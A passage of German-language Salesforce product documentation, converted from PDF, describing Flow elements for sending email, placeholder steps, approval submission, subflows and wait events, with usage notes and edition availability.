

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Beispiel: Begrüßen Sie Benutzer im Flow oder zeigen Sie Nutzungsbedingungen an.  $\odot$ 

#### SIEHE AUCH:

[Flow-Bildschirmelement](#page-4809-0)

#### <span id="page-4814-0"></span>Flow-Element zum Senden einer E-Mail

Sendet eine E-Mail durch manuelle Angabe des Betreffs, des Nachrichtentexts und der Empfänger im Flow.

## **P** Tipp:

- **•** Speichern Sie den Text für den E-Mail-Nachrichtentext in einer Textvorlage.
- **•** Um eine in Ihrer Organisation vorhandene E-Mail-Konfiguration zu verwenden, rufen Sie stattdessen eine [E-Mail-Benachrichtigung](#page-4796-0) auf.

Geben Sie mindestens einen Empfänger für die E-Mail an. Sie können beide E-Mail-Adress-Parameter verwenden, solange die Gesamtanzahl der Adressen fünf oder weniger beträgt.

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience





#### **Verwendung**

Anmerkung: Die E-Mail wird zur Laufzeit erst gesendet, nachdem die Transaktion des Interviews abgeschlossen wurde.  $\left( \mathbf{z}\right)$ Transaktionen werden abgeschlossen, wenn das Interview abgeschlossen wird oder ein Bildschirmelement bzw. Warteelement ausführt.

#### SIEHE AUCH:

[Senden von E-Mails aus einem Flow](#page-4779-0) [Flow-Textvorlagenressource](#page-4837-0) [Anpassen der Folgen beim Fehlschlagen eines Flows](#page-4785-0) [Definieren des Pfads, dem ein Flow folgt](#page-4784-0) [Objektübergreifende Feldverweise in Flows](#page-4839-0)

#### <span id="page-4815-0"></span>Flow-Schrittelement

Fungiert als Platzhalter, Wenn Sie sich nicht sicher sind, welches Element Sie benötigen.

#### **Verwendung**

Schritte sind keine gültigen Elemente für aktive Flows. Als Administrator können Sie einen Flow-Entwurf mit darin enthaltenen Schrittelementen ausführen. Bevor Sie den Flow aktivieren, ersetzen Sie die Schrittelemente durch andere Elemente oder löschen Sie sie komplett.

Konvertieren Sie ein Schrittelement jederzeit in ein Bildschirmelement, indem Sie den Mauszeigen über den Schritt bewegen und auf & klicken.

#### Anmerkung:  $\boldsymbol{\sigma}$

**•** Wenn Sie einen Schrittelement, das mehrere Konnektoren aufweist, in ein Bildschirmelement konvertieren, werden alle seine Konnektoren gelöscht.

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

**•** Nachdem ein Schrittelement konvertiert wurde, können Sie dessen ursprünglichen eindeutigen Namen nicht mehr verwenden.

#### SIEHE AUCH:

[Flow-Bildschirmelement](#page-4809-0) [Flow-Elemente](#page-4790-0) [Definieren des Pfads, dem ein Flow folgt](#page-4784-0)

<span id="page-4816-0"></span>Flow-Element "Zur Genehmigung senden"

Reicht einen Salesforce-Datensatz zur Genehmigung ein.

Tipp: Bevor Sie beginnen, speichern Sie die ID des Datensatzes, den Sie zur Genehmigung senden möchten.

### **Eingaben**

Übertragen Sie Daten vom Flow an die Einreichung zur Genehmigung.

#### **Eingabeparameter Beschreibung**



## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience



## **Ausgaben**

Übertragen Sie Daten von der Genehmigungsanfrage an den Flow. Zuweisungen finden beim Erstellen der Genehmigungsanfrage statt.





### **Verwendung**

Anmerkung: Die Genehmigungsanfrage wird zur Laufzeit erst erstellt, nachdem die Transaktion des Interviews abgeschlossen wurde. Transaktionen werden abgeschlossen, wenn das Interview abgeschlossen wird oder ein Bildschirmelement bzw. Warteelement ausführt.

### SIEHE AUCH:

<span id="page-4818-0"></span>[Flow-Elemente](#page-4790-0) [Anpassen der Folgen beim Fehlschlagen eines Flows](#page-4785-0) [Definieren des Pfads, dem ein Flow folgt](#page-4784-0) [Objektübergreifende Feldverweise in Flows](#page-4839-0)

### Flow-Subflow-Element

Ruft einen anderen Flow in Ihrer Organisation auf. Verwenden Sie dieses Element, um auf modulare Flows zu verweisen und die Gesamtarchitektur Ihres Flows zu vereinfachen.

Ein Subflow-Element verweist auf einen anderen Flow und ruft diesen Flow zur Laufzeit ab. Wenn ein Flow ein Subflow-Element aufweist, wird dieser als Master-Flow bezeichnet, um ihn vom referenzierten Flow unterscheiden zu können.



Tipp: Erstellen Sie kleinere Flows, die häufige Aufgaben ausführen. Erstellen Sie beispielsweise Dienstprogramm-Flows, um Adress- und Kreditkarteninformationen zu erfassen und Kaufbeträge von Kreditkarten zu autorisieren. Rufen Sie dann diese Flows nach Bedarf über mehrere Flows zum Bestellen von Produkten ab.

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

Weisen Sie den Variablen im referenzierten Werte Flow zu. Variablenzuweisungen werden angezeigt, wenn der Master-Flow zur Laufzeit den referenzierten Flow abruft.



Weisen Sie den Variablen des Master-Flows Werte aus den Variablen des referenzierten Flows zu. Variablenzuweisungen werden angezeigt, wenn das Ausführen des referenzierten Flow abgeschlossen ist.



#### **Verwendung**

Zur Laufzeit ruft der Master-Flow standardmäßig die aktive Version eines jeden referenzierten Flows ab. Wenn ein referenzierter Flow keine aktive Version aufweist, ruft der Master-Flow die aktuelle Version des referenzierten Flow ab. Um ausschließlich die aktuelle Version eines jeden referenzierten Flow auszuführen:

- **•** Öffnen Sie den Master-Flow und klicken Sie auf der Schaltflächenleiste auf **Mit aktuellsten ausführen** oder
- **•** Hängen Sie an den URL für den Master-Flow ?latestSub=true an.

 $\mathbb{Z}$ 

Anmerkung: Inaktive Flows können nur von Flow-Administratoren ausgeführt werden. Bei anderen Benutzern schlägt der Flow zur Laufzeit fehl, wenn mit einem Subflow-Element versucht wird, einen Flow ohne aktive Version abzurufen.

### SIEHE AUCH:

[Flow-Elemente](#page-4790-0) [Anzeigen von Ein- und Ausgaben anderer referenzierter Flow-Versionen](#page-4782-0) [Anpassen der Folgen beim Fehlschlagen eines Flows](#page-4785-0) [Definieren des Pfads, dem ein Flow folgt](#page-4784-0) [Objektübergreifende Feldverweise in Flows](#page-4839-0)

## <span id="page-4820-0"></span>Flow-Wartename

Wartet auf das Auftreten von einem oder mehreren definierten Ereignissen, wodurch Sie Prozesse automatisieren können, die Wartezeiten erfordern.

Definieren Sie die Ereignisse, auf die der Flow wartet, bevor er fortfährt.



## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning

**Enterprise, Performance**, **Unlimited per** Edition



### **Verwendung**

## Anmerkung:

- **•** Flows, die Warteelemente enthalten, müssen automatisch gestartet sein. Wenn ein Flow Warteelemente und Bildschirme, Auswahlmöglichkeiten oder dynamische Auswahlmöglichkeiten enthält, können Sie ihn nicht aktivieren oder ausführen.
- **•** Bevor Sie ein Warteelement zu Ihrem Flow hinzufügen, machen Sie sich mit dem besonderen Verhalten und den Einschränkungen vertraut. Details finden Sie unter [Einschränkungen für zeitbasierte Flows](#page-4756-0) auf Seite 4751.

Nachdem Sie die Ereignisse definiert haben, verbinden Sie das Warteelement mit anderen Elementen im Zeichenbereich, um anzugeben, wie der Flow in folgenden Situationen vorgehen soll:

- **•** Jedes Ereignis tritt als Erstes auf. Für jedes im Warteelement definierte Ereignis ist ein Konnektor **(1)** verfügbar.
- **•** Es sind keine weiteren Ereignisse mehr vorhanden, auf die gewartet werden muss, da die Wartebedingungen für jedes Ereignis nicht erfüllt sind. Für den Standardpfad des Warteelements ist ein Konnektor **(2)** verfügbar.
- **•** Im Zusammenhang mit dem Warteelement tritt ein Fehler auf. Für den Standardpfad des Warteelements ist ein Konnektor **(3)** verfügbar, der stets die Bezeichnung "FEHLER" trägt.

